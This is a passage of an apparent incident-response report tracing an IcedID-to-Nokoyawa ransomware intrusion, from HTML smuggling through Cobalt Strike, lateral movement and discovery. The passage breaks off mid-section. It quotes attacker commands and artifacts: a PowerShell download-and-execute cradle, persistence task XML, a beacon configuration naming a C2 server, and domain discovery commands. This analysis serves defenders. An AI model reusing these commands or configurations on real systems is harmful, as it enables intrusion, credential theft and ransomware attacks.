We’ve previously reported on a Nokoyawa ransomware case in which the initial access was via an Excel macro and IcedID malware. This case, which also ended in Nokoyawa Ransomware, involved the threat actor deploying the final ransomware only 12 hours after the initial compromise.
This threat actor delivered a password protected ZIP file via HTML smuggling to organizations back in November 2022. Within the password protected ZIP file, there was an ISO file that deployed IcedID which led to the use of Cobalt Strike and ultimately Nokoyawa ransomware. This intrusion also overlaps with the previous Nokoyawa ransomware case.
Case Summary
In early November 2022, the intrusion began with the delivery of an HTML file. We assess with high confidence that the delivery was via email, as reported in other public reports. This HTML file was using a technique known as HTML smuggling. This is one of the techniques threat actors have pivoted to since macro control defaults were updated by Microsoft. Just a month prior, this threat actor was observed using Excel macros in an extremely similar campaign.
Upon the user opening the HTML file, a fake Adobe page was presented and a ZIP file was downloaded. The Adobe lure includes a password for the ZIP as a way to protect the malicious contents from automated analysis. Inside the ZIP was an ISO file. Inside the ISO was the malware payload. The only visible file to the user was a LNK file masquerading as a document.
When the user clicked the LNK file, a series of commands were then executed. These included copying rundll32 and a malicious DLL from within the ISO to the host, before executing the malware. After loading the malicious DLL, a connection was made to IcedID command and control servers. The user meanwhile was served a legitimate image of a finance document.
When the malicious DLL was executed, persistence was also established via a scheduled task on the beachhead host. This task was set to run the IcedID malware every hour on the host. Initial discovery commands were ran seconds after reaching out to the command and control server. These commands have been seen in previous reports involving IcedID, including standard utilities like net, ipconfig, systeminfo, and nltest.
Around three hours after execution of the initial IcedID malware, a cmd process was spawned from IcedID. This new process began beaconing to a Cobalt Strike server. This Cobalt Strike server was previously observed in a prior Nokoyawa report. This process was then observed accessing LSASS, likely to access credentials. A quick check of domain admins using net was also observed.
Hands-on activity then paused for around three hours before the threat actor returned. Using the Cobalt Strike beacon, the threat actor looked up specific domain administrators using the net utility. Using one of those accounts, the threat actor initiated a RDP session to move laterally to a domain controller. Using this session, the threat actor copied over a Cobalt Strike beacon to the domain controller and executed it.
After that, the threat actor continued discovery actions by executing a batch file on the domain controller, which ran the usual battery of Active Directory discovery commands using AdFind. Upon completion, the results of the discovery commands were archived using 7-zip. This was followed by the threat actor running a second batch file, which iterated through the network performing a nslookup for each host in the environment.
About five hours later, the threat actor returned to the domain controller and executed an encoded PowerShell command which was SessionGopher. SessionGopher is a tool that finds and decrypts saved session information for remote access tools. The threat actor then logged into additional hosts over RDP, including a backup server and a server with file shares. On the backup server, the threat actor opened the backup console. While on the file share, they used notepad to review a file on the host.
The threat actor returned to the domain controller and utilized netscan to perform a network scan. After the scan, both PsExec and WMIC were used to move files across systems in the network. Key files copied included k.exe and p.bat. These two files were the ransomware binary and a batch script that would be used to execute the ransomware.
Five minutes after transferring the files to hosts in the domain, the Nokoyawa ransomware binary was executed on a domain controller. At the same time, PsExec was used to execute the p.bat file starting the ransomware binary on the other hosts in the domain. The time to ransomware (TTR) was just over 12 hours from the initial infection.
Attribution
In this case we see two different threat actors; the distributor and the hands on keyboard actor. Proofpoint tracks this distributor as TA551 while Microsoft tracks them as Storm-0303. The hands on keyboard actor (Nokoyawa ransomware affiliate) is tracked by Microsoft as Storm-0390 which is a “pen test” team managed by Periwinkle Tempest (formerly tracked as Storm-0193 and DEV-0193).
The ransomware affiliate is seen RDPing into the environment from server name WIN-5J00ETD85P5. This server name matches the one used by a threat actor from a prior Nokoyawa case. We can see from internet scanning tools, this hostname is currently active on 78.128.113[.]154 hosted on AS209160 Miti2000 at 4vendeta.com in Bulgaria.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, Havoc, etc. More information on this service can be found here.
Our All Intel service includes private mini reports, exploit events, long term infrastructure tracking, clustering, C2 configs, and other curated intel, including non-public case data.
We’ll be launching a private ruleset soon, if you’d like to get in at a discounted rate for the beta, please Contact Us.
If you are interested in hearing more about our services, or would like to talk about a free trial, please reach out using the Contact Us page. We look forward to hearing from you.
Analysts
Analysis and reporting completed by @v3t0_, @AkuMehDFIR, & @RoxpinTeddy
Initial Access
For this campaign, thread hijacked emails were used to deliver the malicious HTML file. According to Proofpoint, this campaign was associated to a distribution group they track as TA551. Credits to Proofpoint for the below example.
After downloading and opening the HTML file, it downloaded a password protected ZIP file with a random name. The password to unzip the file was presented to the user.
The following image shows the HTML file opened in a browser.
The ISO file from the zip, when mounted, had 1 visible LNK file (documents-9771) and 3 hidden files: demurest.cmd, pimpliest_kufic.png and templates544.png.
After execution, a legitimate image is opened to trick the user into thinking nothing is amiss.
Execution
The ISO file contained a LNK file, with an icon of an Image, which prompted the user to click on it.When the user opened the LNK file, the batch script demurest.cmd was executed.
The batch script in the demurest.cmd file did the following:
- Opened pimpliest_kufic.png, which displayed an image.
- The Windows utility xcopy was used to copy rundll32.exe to %temp%\entails.exe.
- Created string “templates544.png” on the runtime and copied it with a random number with a format: RANDOM_NUM.RANDOM_NUM.
- templates544.png was an IcedID DLL and was executed via entails.exe.
We can see from memory (MemProcFS), cmd executes entails.exe, which executes the IcedID dll by looking at the CommandLine. We can also see the call chain of cmd->entails.exe with a grand parent process of explorer.exe
Around six hours into the intrusion, 1.dll (Cobalt Strike) was dropped on the beachhead host before being copied to a domain controller. After 1.dll was transferred to the domain controller, it was executed via rundll32.exe via following command:
rundll32.exe 1.dll, DllRegisterServer
Persistence
IcedID registered a scheduled task to gain persistence on the beachhead host, which ran every hour.
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<URI>\{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67}</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger id="TimeTrigger">
<Repetition>
<Interval>PT1H</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2012-01-01T12:00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
<LogonTrigger id="LogonTrigger">
<Enabled>true</Enabled>
<UserId>REDACTED</UserId>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>HighestAvailable</RunLevel>
<UserId>REDACTED</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\REDACTED\AppData\Local\REDACTED\Izjeubaw64.dll",#1 --oyxo="EdgeDecrease\license.dat"</Arguments>
</Exec>
</Actions>
</Task>
We can also see similar information in memory by reviewing most recently created scheduled tasks:
| TaskName | TaskPath | User | CommandLine | Parameters | TimeReg |
| {E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67} | \{E5C1C7DB-E36E-5B16-8E3A-6226D7E53A67} | Author | rundll32.exe | “C:\Users\jada.higgs\AppData\Local\jada.higgs\Izjeubaw64.dll”,#1 –oyxo=”EdgeDecrease\license.dat” | 11/REDACTED/2022 11:35:10 AM |
Privilege Escalation
The compromised user had local administrative privileges on their machine which allowed the threat actor to leverage tools requiring higher permissions.
Defense Evasion
Looking at the contents of the malicious HTML file, we can pick out the HTML smuggling in the code. First, looking at the <script> tags we come to the following:
If we take that data blob, decode the contents with base64, and export that into a file, we can find the zipped ISO file hidden in the document:
The PK header indicates the data is the start of a zip file, and the following data reveals the contents to be an ISO file.
The initial access package from the threat actor used the Windows xcopy utility to rename rundll32.exe to entails.exe. This was likely to evade detection logic based around command line execution. Entails.exe, which loaded the IcedID DLL, was then observed injecting into a cmd.exe process on the beachhead host.
Below we can see the IcedID loader in memory in the entails.exe process:
| Process Name | PID | Type | Address | Description |
| entails.exe | 4868 | PE_INJECT | 0000000180000000 | Module:[loader_dll_64.dll] |
The entails.exe process first opened cmd.exe with the GrantedAccess of 0x1fffff, which maps to PROCESS_ALL_ACCESS rights, followed by a call to CreateRemoteThread, which was recorded by Sysmon Event ID 10 and 8 respectively as shown below:
We can also see from memory, beacon.dll was injected into cmd.
| Process Name | PID | Type | Address | Description |
| cmd.exe | 11636 | PE_INJECT | 0000000005380000 | Module:[beacon.dll] |
Scanning the process memory of cmd.exe, the YARA rule win_cobalt_strike_auto from Malpedia fired. The following Cobalt Strike beacon configuration was then extracted from process memory:
"BeaconType": "windows-beacon_https-reverse_https", "Port": 443, "Sleeptime": 60000, "Maxgetsize": 1048576, "Jitter": 0, "MaxDns": 0, "PublicKey": "30 81 9f 30 0d 06 09 2a 86 48 86 f7 0d 01 01 01 05 00 03 81 8d 00 30 81 89 02 81 81 00 a7 38 cd e7 5f 1f bb 1c 18 64 6c 37 7e 03 01 6b 16 2b 12 ba 72 bd f7 dc 36 b4 cd 2e 4e 9b ae 12 20 5a 95 c2 61 70 bf 90 81 05 ad 7f a4 bb cc fa 79 86 32 26 1b ed 98 70 f9 75 f2 07 94 e1 fe 49 95 23 d7 1f 08 a5 6c ae 03 15 bf de 3d 6c 8a 16 38 6b 03 b7 a6 55 1a a1 33 6d 50 32 5a 35 00 db 27 d7 8a d8 fd 13 b6 a7 3b 9f b7 c3 fb 4d 7a 08 8e 32 3f 07 61 86 56 ec d8 35 95 fa 5f 82 36 13 02 03 01 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00", "c2_server": "5.8.18.242,/pixel.gif", "UserAgent": "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)", "PostURI": "/submit.php", "Malleable_C2_Instructions2": "", "HttpGetHeader": "Cookie", "HttpPostHeader": "\n\u0026Content-Type: application/octet-streamid", "SpawnTo": "", "Pipename": "", "KillDateYear": 0, "KillDateMonth": 0, "KillDateDay": 0, "DNSIdle": "0.0.0.0", "DNSSleep": 0, "SSH_1": "", "SSH_2": "", "SSH_3": "", "SSH_4": "", "SSH_5": "", "GetVerb": "GET", "PostVerb": "POST", "HttpPostChunk": 0, "SpawnTox86": "%windir%\\syswow64\\rundll32.exe", "SpawnTox64": "%windir%\\sysnative\\rundll32.exe", "CryptoScheme": 0, "Proxy": "", "ProxyUsername": "", "ProxyPassword": "", "ProxyType": "IE settings", "Deprecated": 0, "LicenseId": 305419776, "bStageCleanup": 0, "bCFGCaution": 0, "KillDate": 0, "TextSectionEnd": 0, "ObfuscateSectionsInfo": "", "ProcessInjectStartRWX": "PAGE_EXECUTE_READWRITE", "ProcessInjectUseRWX": "PAGE_EXECUTE_READWRITE", "ProcessInjectMinAlloc": 0, "ProcessInjectTransformx86": "", "ProcessInjectTransformx64": "", "UsesCookies": 1, "ProcessInjectExecute": "", "ProcessInjectAllocationMethod": 0, "ProcessInjectStub": "b5 4a fe 01 ec 6a 75 ed f3 5e 1a 44 f8 bd 39 29", "HostHeader": ""
The IP and port match what we see in memory:
| Offset | Proto | LocalAddr | LocalPort | ForeignAddr | ForeignPort | State | PID | Owner |
| 0xa30e2a5f34d0 | TCPv4 | REDACTED | 60597 | 5.8.18.242 | 443 | CLOSED | 11636 | cmd.exe |
The injected cmd.exe, in turn, injected into rundll32.exe.
Credential Access
It appears Cobalt Strike was used to access the LSASS memory space. The access granted was 0x1010 & 0x1fffff. These access patterns were also seen in previous reports here and here. These values can be used to identify credential access.
Pipes were created with the default Cobalt Strike prefix of ‘postex_’
On one of the domain controllers, an encoded PowerShell command was observed being executed from a Cobalt Strike beacon.
This command, once decoded, revealed the execution of the SessionGopher script.
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:8897/'); Invoke-SessionGopher
Discovery
After loading IcedID DLL via the renamed rundll32, the following discovery commands were observed on the beachhead host:
cmd.exe /c chcp >&2 ipconfig /all systeminfo net config workstation nltest /domain_trusts nltest /domain_trusts /all_trusts net view /all /domain net view /all net group "Domain Admins" /domain
As a part of discovery commands, IcedID used WMI to get the list of Anti-Virus product installed on the beachhead host with the following command:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List
The threat actor also ran the following discovery commands via cmd.exe (injected Beacon process):
net group "domain admins" /domain net user [REDACTED DOMAIN ADMIN] /domain net user Administrator /domain net user [REDACTED DOMAIN ADMIN] /domain cmd.exe /C dir *.txt cmd.exe /C dir *.dll
AdFind was used for discovery on a domain controller via a batch script named adfind.bat. The script executed the following commands:
